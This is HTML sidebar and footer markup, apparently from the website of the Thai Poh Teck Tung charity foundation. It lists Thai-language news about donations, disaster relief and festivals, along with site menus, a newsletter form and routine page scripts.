		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4481:2026-01-30-10-29-00&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Other-Event/2026/01/30012026/623423965.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4481:2026-01-30-10-29-00&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				คณะกรรมการมูลนิธิป่อเต็กตึ๊ง เข้าเฝ้าฯ น้อมเกล้าฯ ถวายรถโดยส...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4480:2026-01-30-10-25-08&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/29012026/622476475.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4480:2026-01-30-10-25-08&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคจากคุณชาญกิจ-คุณธัญญลักษณ์ วิทยาวรากรณ์ และค...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4465:1958-5&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/22012026/617629556.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4465:1958-5&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				คณะกรรมการมูลนิธิป่อเต็กตึ๊ง รับมอบแพลอยน้ำกู้ภัยเซฟโฟลต จาก...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4458:2026-01-21-14-31-13&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/21012026/616603557.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4458:2026-01-21-14-31-13&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคในนาม คุณไพศาล พิสุทธิ์วัชระกุล และคุณมานะ ต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพา...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-298512009" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1423:19-19&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2021/01/30012021/30012021_017.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ม.ค., 30 2564								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1423:19-19&amp;catid=36&amp;Itemid=112">แจกถุงยังชีพแก่ผู้ได้รับผลกระทบจากสถานการณ์โควิด-19 "ส่งต่อน้ำใจไทย สู้ภัยโควิด-19" พื้นที่ เขตบางขุนเทียน กรุงเทพฯ </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1673:2564&amp;catid=27&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/Ting/Ting2021/30082021/30082021_001.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ส.ค., 30 2564								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1673:2564&amp;catid=27&amp;Itemid=110">ประกอบพิธีสงฆ์ งานประเพณีทิ้งกระจาด ประจำปี 2564</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1685:2564-5&amp;catid=27&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/Ting/Ting2021/06092021/241451594.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.ย., 06 2564								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1685:2564-5&amp;catid=27&amp;Itemid=110">มูลนิธิป่อเต็กตึ๊ง แจกเครื่องอุปโภคบริโภค เนื่องในงานประเพณีทิ้งกระจาด ประจำปี 2564 ณ เขตพระนคร และเขตดินแดง กรุงเทพฯ </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=214:2018-08-09-08-27-28&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2018/18072018/18072018_004.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.ค., 18 2561								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=214:2018-08-09-08-27-28&amp;catid=37&amp;Itemid=112">แผนกสังคมฯ ช่วยเหลือผู้ประสบอัคคีภัย จ.นครปฐม</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=669:2019-09-25-04-30-01&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2019/23092019/71643834.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.ย., 23 2562								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=669:2019-09-25-04-30-01&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาคจากคุณโค้ว ตั่ว แจ้  เพื่อสมทบในกองทุนเพื่องานสาธารณกุศลของมูลนิธิฯ</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2874:2023-09-02-06-38-26&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2023/08/31082023/372831373.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2874:2023-09-02-06-38-26&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาคจาก ดร.วรวิทย์ วีรบวรพงศ์ เพื่อร่วมสมทบทุนในงานสาธารณกุศลต่างๆ ของมูลนิธิป่อเต็กตึ๊ง </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-yellow">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=449:basic-cpr-aed-2&amp;catid=40&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/TrainingCenter/2019/03/30032019/30032019_009.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=449:basic-cpr-aed-2&amp;catid=40&amp;Itemid=112">อบรมหลักสูตร Basic CPR & AED รุ่นที่ 2</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4187:18-2568&amp;catid=27&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/Ting/Ting2025/09/18092025_2/548852545.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4187:18-2568&amp;catid=27&amp;Itemid=110">บรรยากาศในช่วงค่ำวันนี้ (18 กันยายน 2568) ที่บริเวณหน้ามูลนิธิป่อเต็กตึ๊งและศาลเจ้าไต้ฮงกง มีประชาชนเดินทางมาจองพื้นที่สำหรับเตรียมรับสิ่งของเครื่องอุปโภคบริโภคในวันพรุ่งนี้ </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1115:2020-08-05-04-49-51&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/2020/08/03082020/03082020_006.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1115:2020-08-05-04-49-51&amp;catid=63&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง แผนกบรรเทาสาธารณภัยฯ ลงพื้นที่ช่วยเหลือผู้ประสบอุกภัยในพื้นที่จังหวัดเลย</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2057:19-408&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2022/04/Covid-19/08042022/278101627.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2057:19-408&amp;catid=36&amp;Itemid=112">โครงการ "มูลนิธิป่อเต็กตึ๊ง ส่งต่อน้ำใจไทย สู้ภัยโควิด-19" แจกเครื่องอุปโภคบริโภคในพื้นที่เขตจตุจักรและเขตสายไหมกรุงเทพฯ</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3516:2024-10-29-05-08-03&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Other-Event/2024/10/27102024_1/464716515.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3516:2024-10-29-05-08-03&amp;catid=38&amp;Itemid=112">อำนวยความสะดวกให้แก่ประชาชน ดูแลประชาชนที่มารอเฝ้าฯ รับเสด็จ และชมขบวนพยุหยาตราทางชลมารค</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3505:2024-10-23-04-27-21&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Flood/2024/10/17102024_1/464192999.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3505:2024-10-23-04-27-21&amp;catid=63&amp;Itemid=112">ลงพื้นที่มอบเครื่องอุปโภคบริโภคให้แก่ผู้ประสบอุทกภัยในโครงการฟื้นฟูหลังน้ำลด ในพื้นที่อำเภอเมือง อำเภอแม่ริม และอำเภอแม่แตง จังหวัดเชียงใหม่</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=267:2018-10-08-08-09-53&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2018/30102018/30102018_009.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=267:2018-10-08-08-09-53&amp;catid=35&amp;Itemid=112">หน่วยแพทย์สงเคราะห์ชุมชน ออกหน่วยตรวจรักษาโรคทั่วไป ตรวจฟัน-ถอนฟัน พื้นที่จังหวัดนครสวรรค์</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=368:2562-3&amp;catid=26&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/SocialWork/Almshouse/2019/22012019_2/22012019_010.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=368:2562-3&amp;catid=26&amp;Itemid=110">“ป่อเต็กตึ๊ง จัดเลี้ยงอาหารคนชรา เนื่องในเทศกาลตรุษจีน ประจำปี 2562" ณ สถานสงเคราะห์คนชราปทุมธานี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1147:2563&amp;catid=27&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/Ting/Ting2020/19082020/19082020_023.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1147:2563&amp;catid=27&amp;Itemid=110">พิธีเปิดประตูผี งานประเพณีทิ้งกระจาด ประจำปี 2563 ณ ศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-298512009", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://www.pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing40091">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing40091"  >
		<form id="formAcymailing40091" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" onsubmit="return submitacymailingform('optin','formAcymailing40091', 0)" method="post" name="formAcymailing40091"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing40091"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing40091', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.pohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D1326%3A2563-10%26catid%3D62%26Itemid%3D112"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.pohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D1326%3A2563-10%26catid%3D62%26Itemid%3D112"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing40091" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2569 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" >อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="1c4e98eab916fda76d544545fedb7418" data-baseurl="https://www.pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://www.pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"caa269f69a5b436fb987585319b38637","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css
body_size: 139
content:
/**
 * ------------------------------------------------------------------------
 * JA Tabs Plugin for J3.x
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - GNU/GPL, http://www.gnu.org/licenses/gpl.html
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites: http://www.joomlart.com - http://www.joomlancers.com
 * ------------------------------------------------------------------------
 */
.ja-tabswrap {
